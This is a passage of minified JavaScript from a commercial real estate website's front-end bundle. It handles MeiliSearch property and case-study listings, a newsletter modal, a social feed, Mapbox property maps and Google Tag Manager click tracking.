t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new 